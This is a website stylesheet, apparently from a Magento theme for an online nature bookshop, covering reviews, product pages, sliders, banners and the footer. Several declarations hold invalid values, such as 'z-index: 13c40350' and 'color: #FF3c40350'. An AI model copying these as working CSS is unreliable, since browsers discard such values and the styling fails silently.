.box-reviews .review .review-txt {
	border-bottom: 1px solid #DFDFDF;
	padding-bottom: 12px;
	margin-bottom: 10px;
}
.box-reviews ul li h6 {
	font-size: 15px;
	margin-bottom: 3px;
	margin-top: 0px;
	padding: 0;
}
.box-reviews ul li h6 a {
	color: #3c4035;
	font-weight: 600;
	letter-spacing: 0.5px;
}
.box-reviews2 ul li {
	margin-bottom: 30px;
	clear: both;
	border-bottom: 1px solid #ddd;
	padding-bottom: 25px;
	overflow: hidden;
	clear: both;
}
.box-reviews2 h2 {
	margin-bottom: 25px;
}
.box-reviews .actions {
	padding-top: 0;
	text-align: right;
	float: right;
}
#customer-reviews .form-list li label {
	color: #3c4035;
	font-size: 14px;
}
#customer-reviews .buttons-set {
	margin-top: 10px;
}
/*detail page view link*/

a.button.view-all {
	display: inline-block;
	border: 0;
	background: #fff;
	font-size: 12px;
	text-align: center;
	white-space: nowrap;
	color: #3c4035;
	font-weight: bold;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	vertical-align: top;
	border: 1px solid #ccc;
	padding: 5px 10px;
	text-transform: uppercase;
	letter-spacing: 0.5px;
}
.button.view-all:hover {
	background: #3D5C60;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	border: 1px solid #3D5C60;
	color: #fff;
	text-decoration: none;
}
.box-reviews .form-add h3 {
	margin-bottom: 5px;
	font-size: 14px;
	font-weight: 400;
}
.box-reviews .form-add h4 {
	font-size: 15px;
}
.box-reviews textarea {
	width: 95%;
	margin-top: 4px;
	height: 8em;
	background: #fff;
}
.box-reviews .form-list input.input-text {
	width: 80%;
	padding: 8px;
	margin-bottom: 6px;
	line-height: 20px;
	background: #fff;
	border: 1px solid #ddd;
	box-shadow: 0 0 0px rgba(0, 0, 0, 0.1) inset;
}
.box-reviews .form-list input.input-text:focus {
	width: 80%;
	padding: 8px;
	margin-bottom: 6px;
	background: #fff;
	border: 1px solid #ddd;
	box-shadow: 0 0 0px rgba(0, 0, 0, 0.1) inset;
}
.box-reviews .form-list select {
	padding: 12px 15px 12px 165px;
	margin: 0;
	width: 100%;
	line-height: 20px;
	height: 48px;
}
.review1 {
	display: inline-block;
	width: 45%;
	float: left;
}
.review2 {
	display: inline-block;
	width: 55%;
}
#product-review-table {
	margin: 10px 0 30px;
	border: medium none;
	width: 100%;
}
#product-review-table th, #product-review-table td {
	text-align: left;
	font-size: 13px;
	font-weight: 600;
	line-height: 20px;
	padding: 8px;
	letter-spacing: 0.5px;
}
#customer-reviews ul {
	margin: auto;
	padding: 0px;
}
#customer-reviews li {
	list-style: none;
}
#customer-reviews .form-list li label {
	color: #666;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 0.5px;
	vertical-align: top;
	padding-top: 7px;
}
.review2 label {
	color: #666;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 0.5px;
}
label {
	font-weight: normal;
}
/* Comment Author */
.box-reviews2 .reviewslist li .gravatar {
	display: inline-block;
	float: left;
	margin-right: 10px;
}
.box-reviews2 .reviewslist li .gravatar img {
	float: left;
	border: 1px solid #fff;
	-webkit-transition: all 0.1s ease-out;
	-moz-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
	width: 40px;
	border-radius: 100%;
	height: 40px;
}
.box-reviews2 .reviewslist li .gravatar img:hover {
	border-color: #6E9B76;
}
.box-reviews2 .reviewslist li .reviews-author {
	font-size: 15px;
	color: #303e4d;
	display: inline-block;
}
.box-reviews2 .reviewslist li .reviews-author .review-created {
	color: #b1b1b1;
	width: 100%;
}
.box-reviews2 .reviewslist li .reviews-author .username {
	display: block;
	width: 450px;
}
.box-reviews2 .reviewslist li .reviews-meta {
	color: #999;
	margin-bottom: .3em;
}
.box-reviews2 .reviewslist li .reviews-reply {
	text-align: right;
	padding-top: 5px;
}
.box-reviews2 .reviewslist li .reviews-reply a {
	font-family: Georgia, "Times New Roman", Times, serif;
	color: #EB593C;
	font-style: italic;
}
.box-reviews2 .reviewslist li .reviews-reply a:hover {
	color: #eb593c;
}
.box-reviews2 .reviewslist .children {
	margin: 0;
	padding: 0 0 0 80px;
}
#customer-reviews .box-reviews2 .ratings {
	padding: 4px 0 10px 0px;
	margin: auto;
	position: relative;
	bottom: auto;
	border-radius: 0;
	left: 0;
	margin-left: 0px
}
#customer-reviews .box-reviews2 .rating-box {
	width: 100px;
	height: 16px;
	font-size: 0;
	line-height: 0;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/bkg_rating1.png) 0 0 repeat-x;
	text-indent: -999em;
	overflow: hidden;
	vertical-align: middle
}
#customer-reviews .box-reviews2 .rating-box .rating {
	float: left;
	height: 16px;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/bkg_rating1.png) 0 100% repeat-x;
}
#customer-reviews .box-reviews2 .ratings .rating-links a {
	font-size: 14px;
	color: #02a1a5;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
#customer-reviews .box-reviews2 .ratings .rating-links {
	margin-bottom: 0px;
	display: none;
	vertical-align: middle;
	margin-left: 10px
}
.box-reviews textarea {
	border: 1px solid #ddd;
	padding: 8px;
	outline: none;
	color: #aaa;
}
.nobr {
	white-space: nowrap;
}
.upsell-pro {
	margin-bottom: 50px;
}
#product-tabs > dd h2.product-name {
	display: block;
}
#product-tabs .crosssell .flex-direction-nav a {
	width: 50px;
	height: 40px;
	top: 112px;
}
#product-tabs .crosssell .flex-direction-nav .flex-prev {
	right: auto;
	left: -10px;
}
#product-tabs .crosssell .flex-direction-nav .flex-next {
	right: -10px;
}
.box-up-sell .flex-direction-nav a, .box-cross-sell .flex-direction-nav a {
	width: 54px;
	height: 44px;
	top: 0;
	margin-top: -76px;
	margin-right: -1px;
}
.product-view .box-tags .form-add input.input-text {
	width: 350px;
	background-color: #FFFFFF;
	border: 1px solid #CCCCCC;
	border-radius: 2px;
	box-shadow: 0 1px 5px #eee inset;
	margin-right: 10px;
	padding: 8px;
}
.up-sell-box {
	border: 1px #ddd solid;
	border-top: none;
}
.up-sell-box p.desc {
	margin: 0;
	padding: 10px 10px 0 10px
}
.product-view .box-tags .form-add label {
	line-height: 42px;
	font-size: 16px;
}
.product-view .box-tags .form-add .button {
	height: 35px;
}
#addTagForm {
	margin-bottom: 5px;
	margin-top: 10px
}
.product-view .box-up-sell {
	margin-top: 10px;
	float: left;
}
.product-view .box-up-sell .subtitle {
	margin-right: 0;
}
.mini-products-list .price-box * {
	display: inline;
}
.mini-products-list .price-box .price {
	margin-right: 10px;
}
.product-view .product-next-prev .product-next {
	font-size: 18px;
	line-height: 22px;
	display: inline-block;
	width: 26px;
	height: 26px;
	color: #666;
	text-align: center;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	position: absolute;
	right: 15px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	position: absolute;
	z-index: 13c40350;
	top: 4px;
	border: 1px #ddd solid;
}
.product-view .product-next-prev .product-next:before {
	content: "\f105";
	font-family: FontAwesome;
}
.product-view .product-next-prev .product-next:hover, .product-shop .product-next-prev .product-prev:hover {
	color: #fff;
	background: #3D5C60;
	text-decoration: none;
	border: 1px #3D5C60 solid;
}
.product-view .product-next-prev .product-prev {
	font-size: 18px;
	line-height: 22px;
	display: inline-block;
	width: 26px;
	height: 26px;
	color: #666;
	text-align: center;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	position: absolute;
	right: 45px;
	z-index: 13c40350;
	top: 4px;
	border: 1px #ddd solid;
}
.product-view .product-next-prev .product-prev:before {
	content: "\f104";
	font-family: FontAwesome;
}
.product-view .product-next-prev a:hover {
	background: #3D5C60;
	color: #fff;
}
.side-banner {
	margin-bottom: 20px
}
.product-view .product-shop .ratings-table {
	padding: 10px;
	margin-top: 10px;
}
.review-product-list .product-view .product-shop .buttons-set {
	clear: both;
	overflow: hidden;
}
.product-view .product-shop .product-options .options-list label {
	color: #3c4035;
}
.product-view .product-shop .product-options-bottom .btn-cart {
	font-size: 18px;
	text-shadow: none;
	padding: 7px 20px;
	float: left;
	margin-top: 0px;
	font-weight: normal;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	margin-left: 10px;
	border: none;
}
.product-view .product-shop .product-options-bottom .btn-cart:hover {
	text-shadow: none;
}
.product-view .product-shop .product-options-bottom .btn-cart {
	background: #34d1c6;
	color: #fff;
}
.product-view .product-shop .product-options-bottom .btn-cart:hover {
	background: #202726;
	color: #fff;
}
.product-view .product-options-bottom button.button.btn-cart span {
	background: none;
	margin-left: 10px;
	font-size: 14px;
}
#product-options-wrapper .price-notice .price {
	font-size: 12px;
}
.product-view .product-shop .product-pricing .price {
	font-size: 12px;
}
.product-view .product-shop ul.product-pricing {
	margin-top: 5px;
}
#cloud-zoom-big {
	border: 1px #ddd solid;
	z-index: 13c40350 !important;
}
/*16. related slider & upsell slider */
.related-pro {
	margin-bottom: 20px;
}
.related-block {
	margin-bottom: 10px;
	overflow: hidden;
	position: relative;
}
.related-pro .home-block-inner {
	border-width: 0 !important;
}
.related-pro .block-content {
	padding: 10px 5px;
}
#related-products-slider.product-flexslider {
	margin: 0px;
}
.related-pro .block-title {
	color: #3c4035;
	font-size: 26px;
	font-weight: 600;
	line-height: 15px;
	padding: 25px 20px 12px 15px;
	position: relative;
}
.related-pro .block-title h2 {
	color: #3c4035;
	display: inline-block;
	font-size: 24px;
	font-weight: 600;
	line-height: 18px;
	margin: auto;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}
.related-pro .block-title span {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
	line-height: 1.5em;
}
.related-pro .block-title div {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
	line-height: 1.4em;
}
.related-pro .block-title em {
	font-style: normal;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.related-pro .home-block-inner .pretext {
	margin-top: 25px;
	color: #888;
	float: right;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 24px;
	text-transform: none;
	margin-left: 25px;
	margin-right: 25px;
	letter-spacing: 0.5px;
}
.related-pro a.view_more_bnt {
	border: 1px #d1d1d1 solid;
	background: #fff;
	text-transform: uppercase;
	color: #666;
	padding: 8px 15px;
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: bold;
	float: left;
	margin-top: 25px;
	margin-left: 25px;
	z-index: 1;
	position: relative;
}
.related-pro a.view_more_bnt:hover {
	border: 1px #3D5C60 solid;
	background: #3D5C60;
	color: #fff;
}
.related-pro .owl-theme .owl-controls {
	margin-top: 15px;
	position: absolute;
	right: 22px;
	text-align: center;
	top: -10.2%;
	width: 27px;
}
.related-pro .slider-items-products .owl-buttons a {
	background: inherit;
	border: medium none;
	color: #777;
	display: block;
	height: 25px;
	margin: 0 0 0 -30px;
	position: absolute;
	top: 50%;
	width: 35px;
	z-index: 5;
}
.related-pro .slider-items-products .owl-buttons .owl-next a {
	border-left: 4px double #777;
}
.related-pro .slider-items-products .owl-buttons a:hover {
	text-decoration: none;
	background: inherit;
	color: #3D5C60;
}
.related-pro .slider-items-products .owl-buttons .owl-prev a {
	border: none;
}
.related-pro .slider-items-products .owl-buttons .owl-next {
	right: -30px
}
.related-pro .slider-items-products .owl-buttons .owl-prev a:before {
	line-height: 22px;
}
.related-pro .slider-items-products .owl-buttons .owl-next a:before {
	line-height: 20px;
}
.related-pro .slider-items-products .owl-buttons .owl-prev {
	left: -5px;
	top: 1px;
}
.upsell-pro {
	margin-top: 10px;
	margin-bottom: 15px;
}
.upsell-block {
	margin-bottom: 10px;
	overflow: hidden;
	position: relative;
}
.upsell-pro .block-title span {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 1.5em;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
}
.upsell-pro .block-title div {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 1.4em;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
}
.upsell-pro .home-block-inner {
	border-width: 0 !important;
}
#upsell-products-slider.product-flexslider {
	margin: 0px 0px 20px;
}
.upsell-pro .block-title {
	color: #3c4035;
	font-size: 26px;
	font-weight: 600;
	line-height: 15px;
	padding: 25px 20px 12px 15px;
	position: relative;
}
.upsell-pro .block-content {
	padding: 10px 5px;
}
.upsell-pro a.view_more_bnt {
	border: 1px #d1d1d1 solid;
	background: #fff;
	text-transform: uppercase;
	color: #666;
	padding: 8px 15px;
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: bold;
	float: left;
	margin-top: 25px;
	margin-left: 25px;
	z-index: 1;
	position: relative;
}
.upsell-pro a.view_more_bnt:hover {
	border: 1px #1bbc9b solid;
	background: #1bbc9b;
	color: #fff;
}
.upsell-pro .block-title h2 {
	color: #3c4035;
	display: inline-block;
	font-size: 24px;
	font-weight: 600;
	line-height: 18px;
	margin: auto;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
}
.upsell-pro .block-title em {
	font-style: normal;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.upsell-pro .home-block-inner .pretext {
	margin-top: 25px;
	color: #888;
	float: right;
	font-size: 14px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 24px;
	text-transform: none;
	margin-left: 25px;
	margin-right: 25px;
	letter-spacing: 0.5px;
}
.upsell-pro .owl-theme .owl-controls {
	margin-top: 15px;
	position: absolute;
	right: 22px;
	text-align: center;
	top: -10.2%;
	width: 2.5%;
}
.upsell-pro .slider-items-products .owl-buttons a {
	background: inherit;
	border: medium none;
	color: #777;
	display: block;
	height: 25px;
	margin: 0 0 0 -30px;
	position: absolute;
	top: 50%;
	width: 35px;
	z-index: 5;
}
.upsell-pro .slider-items-products .owl-buttons .owl-next a {
	border-left: 4px double #777;
}
.upsell-pro .slider-items-products .owl-buttons a:hover {
	text-decoration: none;
	background: inherit;
	color: #3D5C60;
}
.upsell-pro .slider-items-products .owl-buttons .owl-prev a {
	border: none;
}
.upsell-pro .slider-items-products .owl-buttons .owl-next {
	right: -30px
}
.upsell-pro .slider-items-products .owl-buttons .owl-prev a:before {
	line-height: 22px;
}
.upsell-pro .slider-items-products .owl-buttons .owl-next a:before {
	line-height: 20px;
}
.upsell-pro .slider-items-products .owl-buttons .owl-prev {
	left: -5px;
	top: 1px;
}
.tab-content .data-table .label {
	color: #3c4035;
	display: block;
	text-align: left;
}
/*  17.  Global Messages   */

#toTop {
	color: #fff;
	text-align: center;
	bottom: 60px;
	display: none;
	height: 40px;
	line-height: 40px;
	overflow: hidden;
	position: fixed;
	right: 10px;
	text-decoration: none;
	width: 45px;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/to-top-arrow.png) no-repeat center;
	background-color: #3D5C60;
	text-transform: uppercase;
	z-index: 13c4035;
	border-radius: 2px;
}
#toTop:hover {
	color: #fff;
	background-color: #3D5C60;
}
/*18. bottom banner*/

.banner-overly {
	background-color: rgba(0, 0, 0, 0.4);
	left: 12%;
	position: absolute;
	right: 12%;
	top: 33%;
	z-index: 1;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
}
.bottom-banner-img {
	width: 100%;
	float: left;
	height: 240px;
	margin: 15px 0px;
	position: relative;
	display: inline-block;
}
.bottom-banner-img img {
	max-width: 100%;
}
.bottom-banner-img h3 {
	margin-top: 100px;
	margin-bottom: 5px;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	text-align: center;
	font-weight: 900;
	letter-spacing: 2px;
	text-transform: uppercase;
}
.bottom-banner-img h6 {
	display: table;
	margin: auto;
	font-size: 13px;
	color: #fff;
	margin-bottom: 20px;
	font-weight: normal;
}
.bottom-banner-img .btn {
	border-color: transparent;
	display: table;
	margin: auto;
}
.bottom-banner-img .shop-now-btn {
	opacity: 0;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	background-color: #3D5C60;
	border-color: #3D5C60;
}
.bottom-banner-img .banner-overly {
	height: 100px;
}
.bottom-banner-img:hover h3 {
	margin-top: 60px;
	color: #fff;
}
.bottom-banner-img:hover .shop-now-btn {
	opacity: 1;
	background-color: #3D5C60;
	border-color: #3D5C60;
	padding: 8px 12px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
}
.bottom-banner-img:hover .banner-overly {
	background-color: rgba(0, 0, 0, 0.5);
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
}
.bottom-img-info {
	width: 100%;
	z-index: 1;
	position: absolute;
	height: 100%;
	color: #fff;
	text-align: center;
	top: 0px;
}
.bottom-banner-img1 {
	margin-bottom: 30px;
	clear: both;
}
.bottom-banner-img1 h3 {
	font-size: 20px;
	font-weight: bold;
	letter-spacing: 2px;
	margin-bottom: 5px;
	margin-left: 25px;
	margin-top: 100px;
	text-align: left;
	text-transform: uppercase;
	transition: all 0.4s ease 0s;
}
.bottom-banner-img1.last h3 {
	font-size: 30px;
	font-weight: 900;
	letter-spacing: 2px;
	margin-bottom: 5px;
	margin-top: 90px;
	text-align: center;
	text-transform: uppercase;
	transition: all 0.4s ease 0s;
}
.bottom-banner-img1 img {
	max-width: 100%;
}
.bottom-img-info1 {
	width: 100%;
	z-index: 1;
	position: absolute;
	height: 100%;
	color: #fff;
	text-align: center;
	top: 0px;
}
.bottom-banner-img1 h3 {
	margin-top: 100px;
	margin-bottom: 5px;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	text-align: left;
	font-weight: bold;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin-left: 25px;
	font-size: 20px;
}
.bottom-banner-img1.last h3 {
	margin-top: 90px;
	margin-bottom: 5px;
	-moz-transition: 0.4s;
	-o-transition: 0.4s;
	-webkit-transition: 0.4s;
	transition: 0.4s;
	text-align: center;
	font-weight: 900;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-size: 30px;
}
.bottom-banner-img1.last h6 {
	margin: 5px auto 18px;
	display: inline-block;
	font-size: 16px;
	letter-spacing: 1px;
	font-weight: normal;
}
a.shop-now-btn {
	opacity: 1;
	background-color: #3D5C60;
	border-color: #3D5C60;
	padding: 8px 12px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
	color: #fff;
	margin-top: 20px;
	cursor: pointer;
}
.line {
	height: 2px;
	width: 60px;
	margin: auto;
	margin-top: 5px;
	border: 2px solid #fff;
	float: left;
	margin-left: 25px;
}
/*---------- 19. Footer ------------ */	
/* newsletter */
.newsletter-wrap {
	padding: 20px 0;
	overflow: hidden;
	clear: both;
	border-bottom: 1px solid #444;
}
.newsletter {
	position: relative;
	margin: auto;
	text-align: center;
}
.newsletter-wrap h4 {
	font-size: 16px;
	display: inline-block;
	font-weight: 600;
	margin-right: 8px;
	letter-spacing: 1px;
	color: #fff;
	margin-top: 13px;
	vertical-align: top;
	text-transform: uppercase;
}
.newsletter-wrap button.subscribe {
	background-color: #3D5C60;
	border: 1px solid #3D5C60;
	color: #fff;
	cursor: pointer;
	font-weight: bold;
	line-height: 17px;
	margin-left: 10px;
	overflow: hidden;
	padding: 11px 15px !important;
	text-transform: uppercase;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	letter-spacing: 1px
}
.newsletter-wrap button.subscribe:before {
	content: "\f0e0";
	font-family: FontAwesome;
	font-size: 13px;
	padding-right: 5px;
	font-weight: normal;
}
.newsletter-wrap input[type="text"], .newsletter-wrap input.input-text:focus {
	background: none repeat scroll 0 0 #fff;
	border: none;
	color: #666;
	display: inline-block;
	font-size: 13px;
	height: auto;
	line-height: 25px;
	padding: 8px 15px 7px;
	width: 40%;
	border-radius: 0px;
}
.footer {
	background: #888b7f;
	z-index: 100;
	position: relative;
}
.footer-top {
	clear: both;
	overflow: hidden;
	padding: 15px 0;
	border-top: 1px solid #444;
}
/* Social Icons*/
.social .fb a:before {
	content: "\f09a";
	font-family: FontAwesome;
}
.social .fb a {
	background: #3C5B9B;
	font-size: 18px;
	border-radius: 3px;
	line-height: 35px;
	display: inline-block;
	width: 35px;
	height: 35px;
	color: #fff;
	text-align: center;
	padding: 0;
}
.social .fb a:hover {
	background: #3C5B9B;
}
.social .tw a:before {
	content: "\f099";
	font-family: FontAwesome;
}
.social .tw a {
	background: #359BED;
	font-size: 18px;
	border-radius: 3px;
	line-height: 35px;
	display: inline-block;
	width: 35px;
	height: 35px;
	color: #fff;
	text-align: center;
	padding: 0;
}
.social .tw a:hover {
	background: #359BED;
}
.social .googleplus a:before {
	content: "\f0d5";
	font-family: FontAwesome;
}
.social .googleplus a {
	background: #E33729;
	font-size: 18px;
	border-radius: 3px;
	line-height: 35px;
	display: inline-block;
	width: 35px;
	height: 35px;
	color: #fff;
	text-align: center;
	padding: 0;
}
.social .googleplus a:hover {
	background: #E33729;
}
.social .rss a:before {
	content: "\f09e";
	font-family: FontAwesome;
}
.social .rss a {
	content: "\f09e";
	font-family: FontAwesome;
	background: #FD9F13;
	font-size: 18px;
	border-radius: 3px;
	line-height: 35px;
	display: inline-block;
	width: 35px;
	height: 35px;
	color: #fff;
	text-align: center;
	padding: 0;
}
.social .rss a:hover {
	background: #FD9F13;
}
.social .pintrest a:before {
	content: "\f0d3";
	font-family: FontAwesome;
}
.social .pintrest a {
	content: "\f0d3";
	font-family: FontAwesome;
	background: #cb2027;
	font-size: 18px;
	border-radius: 3px;
	line-height: 35px;
	display: inline-block;
	width: 35px;
	height: 35px;
	color: #fff;
	text-align: center;
	padding: 0;
}
.social .pintrest a:hover {
	background: #cb2027;
}
.social .linkedin a:before {
	content: "\f0e1";
	font-family: FontAwesome;
}
.social .linkedin a {
	content: "\f0e1";
	font-family: FontAwesome;
	background: #027ba5;
	font-size: 18px;
	border-radius: 3px;
	line-height: 35px;
	display: inline-block;
	width: 35px;
	height: 35px;
	color: #fff;
	text-align: center;
	padding: 0;
}
.social .linkedin a:hover {
	background: #027ba5;
}
.social .youtube a:before {
	content: "\f167";
	font-family: FontAwesome;
}
.social .youtube a {
	background: #F03434;
	font-size: 18px;
	border-radius: 3px;
	line-height: 35px;
	display: inline-block;
	width: 35px;
	height: 35px;
	color: #fff;
	text-align: center;
	padding: 0;
}
.social .youtube a:hover {
	background: #F03434;
}
.social {
	float: left;
	margin-top: 4px;
}
.social ul {
	float: left;
	margin: 0px;
	list-style: none;
	padding: 0px;
}
.social ul li {
	margin: 0px 0px 0px 7px;
	display: inline-block;
}
.social a {
	transition: background 400ms ease-in-out;
}
.footer-middle p {
	color: #666;
	font-weight: 500;
}
.footer-middle a {
	color: #aaa;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.footer-middle .col-md-3 {
	border-left: 1px solid #444;
	margin: auto;
	padding: 20px 20px;
	overflow: hidden;
}
.footer-middle .col-md-3:first-child {
	border-left: 0px solid #e5e5e5;
	padding-left: 15px;
}
.footer-middle .col-md-3:last-child {
	padding-right: 0px;
}
.footer a:hover {
	text-decoration: none;
}
.footer-bottom {
	margin: auto;
	overflow: hidden;
	padding: 20px 0 15px;
	width: 100%;
	font-weight: 500;
}
.footer-bottom a {
	color: #fff;
}
.footer-bottom a:hover {
	color: #fffacd;
}
.footer-bottom a:hover {
	text-decoration: none;
}
.contacts-info address {
	border: medium none;
	color: #ffffff;
	display: block;
	font-size: 14px;
	font-style: normal;
	line-height: 1.5em;
	margin: 5px auto 18px;
	padding-bottom: 0px;
	padding-top: 0px;
	text-align: left;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.contacts-info {
	margin-top: 10px;
}
.footer-logo {
	text-align: left;
	margin: 10px 0 8px;
}
.payment-accept {
	text-align: right;
}
.payment-accept img {
	margin: 0px 10px 4px 0px;
	width: 50px;
}
.footer-middle h4 {
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin: 0;
	padding: 0 0 10px;
}
a.buy-theme {
	text-transform: uppercase;
	font-size: 13px;
}
.footer-middle ul.links {
	margin: auto;
	padding: 0px;
}
.footer-middle .links li {
	list-style: none;
	padding: 5px 0px;
	font-size: 14px
}
.footer-middle .links li a {
	color: #ffffff;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
.footer-middle .links li a:hover {
	color: #3D5C60;
	text-decoration: none;
}
.footer-middle .links li a:before {
	content: "\f105";
	font-family: FontAwesome;
	font-size: 13px;
	display: inline-block;
	cursor: pointer;
	line-height: 20px;
	margin-right: 5px;
}
.add-icon:before {
	content: "\f041";
	font-family: FontAwesome;
	font-size: 15px;
	color: #fff;
	height: 35px;
	width: 20px;
	line-height: 32px;
	display: inline-block;
	float: left;
	font-style: normal;
	text-align: center;
	margin-right: 10px;
	border-radius: 30px;
	border-radius: 25px;
}
.email-icon:before {
	content: "\f0e0";
	border-radius: 25px;
	color: #fff;
	display: inline-block;
	float: left;
	font-family: FontAwesome;
	font-size: 13px;
	font-style: normal;
	height: 35px;
	line-height: 33px;
	margin-right: 10px;
	text-align: center;
	width: 20px;
}
.phone-icon:before {
	content: "\f095";
	border-radius: 25px;
	color: #fff;
	display: inline-block;
	float: left;
	font-family: FontAwesome;
	font-size: 15px;
	font-style: normal;
	height: 35px;
	line-height: 34px;
	margin-right: 10px;
	text-align: center;
	width: 20px;
}
.email-footer {
	overflow: hidden;
	margin-top: 15px;
	font-size: 12px;
	padding-bottom: 25px;
}
.email-footer a {
	font-size: 14px;
	line-height: 35px;
	color: #ffffff;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.phone-footer {
	overflow: hidden;
	font-size: 14px;
	line-height: 35px;
	color: #ffffff;
	margin-bottom: 15px;
	margin-top: 12px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.coppyright {
	color: #fff;
}
.footer-bottom .company-links ul {
	padding: 0px;
}
.footer-bottom .company-links li {
	display: inline-block;
	margin-left: 20px;
	list-style: none;
	float: right;
}
.glyphicon-remove1:before {
	content: "\e014"
}
.glyphicon-remove1 {
	right: 8px;
}
.mm-toggle-wrap {
	display: none;
}
.product-shop .social {
	margin-top: 20px;
}
.review-product-list .product-shop .social {
	float: none;
}
.review-product-list .product-view p {
	font-size: 14px;
}
.product-shop .social a {
	border: 1px #e5e5e5 solid;
	border-radius: 0px;
	color: #888;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: #fff
}
.product-shop .social a:hover {
	color: #fff;
}
.product-shop .social ul {
	padding: 0px;
	margin: 0px
}
.product-shop .social ul li {
	display: inline-block;
	margin: 0 7px 0 0;
}
.product-shop .social ul li:last-child {
	border: none;
}
.sendfriend-product-send .login_page .form-list .field {
	float: left;
	width: 47%;
	margin-right: 10px;
}
.sendfriend-product-send .login_page textarea {
	width: 95%;
}
.product-options-bottom .sharing-links {
	display: none;
}
.add-to-box .add-to-cart, .product-options-bottom .add-to-cart {
	margin: 0;
	overflow: hidden
}
.product-view .product-shop .grouped-items-table .price {
	font-size: 18px;
}
#product-options-wrapper .options-list .price {
	font-size: 12px;
}
.rhs4-banner-block {
	display: none;
}
.rhs4-block {
	display: none;
}
.noitem {
	padding: 10px;
	text-align: center;
	font-size: 11px;
}
.noitem:before {
	content: '\f07a';
	font-family: FontAwesome;
	font-size: 36px;
	color: #ccc;
	width: 100%;
	display: block;
}
.validation-advice {
	position: initial;
	left: 57%;
	top: 10px;
	color: red;
}
.form-list .validation-advice {
	color: #FF3c40350;
	position: relative;
}
.mgkosc-login-input-box .validation-advice {
	color: #FF3c40350;
	position: relative;
}
.footer-top .newsletter .validation-advice {
	left: 106px;
}
/*20. hot deal*/
.timer-grid {
	overflow: hidden;
	display: inline-block;
}
.timer-grid .box-time-date {
	background: #fbfbfb;
	font-size: 9px;
	color: #808080;
	min-width: 55px;
	min-height: 50px;
	text-align: center;
	margin-top: 7px;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 0;
	display: block;
	border-radius: 2px;
	padding-top: 3px
}
.timer-grid .day.box-time-date {
	background: #3D5C60;
	color: #fff;
}
.timer-grid .day.box-time-date span {
	color: #fff;
}
.timer-grid .box-time-date span {
	display: block;
	font-size: 16px;
	color: #3f3f3f;
	margin-top: 6px;
}
.box-timer {
	bottom: 15px;
	right: 15px;
	text-align: center;
	margin-top: 0;
	position: absolute;
	top: 15%;
	z-index: 1;
}
.hot-deal {
	padding-left: 10px;
	overflow: hidden;
}
.hot-deal .products-grid .item button.button {
	background: #ffd740;
	color: #3c4035;
}
.hot-deal .products-grid .item {
	margin-top: auto;
	border: 1px #e5e5e5 solid;
}
.hot-deal .item-info {
	padding-bottom: 18px;
}
.hot-deal .products-grid .item .item-inner .item-img {
	margin: 0px auto 0;
}
.hot-deal .box-hover .add-to-links li a {
	height: 40px;
	display: block;
	font-size: 0;
